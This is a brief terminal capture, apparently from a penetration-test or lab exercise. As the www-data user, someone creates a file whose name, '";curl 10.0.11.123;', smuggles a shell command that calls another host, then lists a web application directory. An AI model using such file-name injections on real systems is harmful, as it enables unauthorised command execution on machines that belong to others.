 www-data@ip-172-16-0-51:~/html$ touch '";curl 10.0.11.123;'
www-data@ip-172-16-0-51:~/html$ ls -la
total 44
-rw-rw-r-- 1 www-data www-data    0 Jan 16 20:41 '";curl 10.0.11.123;'
drwxr-xr-x 6 www-data www-data 4096 Jan 16 20:41  .
drwxr-xr-x 3 root     root     4096 Feb  1  2023  ..
drwxr-xr-x 6 www-data www-data 4096 Feb  1  2023  app
-rw-r--r-- 1 www-data www-data  606 Feb  1  2023  bootstrap.php
-rw-r--r-- 1 www-data www-data  384 Feb  1  2023  composer.json
-rw-rw-r-- 1 www-data www-data 4389 Feb  1  2023  composer.lock
-rw-r--r-- 1 www-data www-data  606 Feb  1  2023  config.php
drwxr-xr-x 3 www-data www-data 4096 Feb  1  2023  public
drwxr-xr-x 2 www-data www-data 4096 Jan  4  2023  src
drwxrwxr-x 6 www-data www-data 4096 Feb  1  2023  vendor
www-data@ip-172-16-0-51:~/html$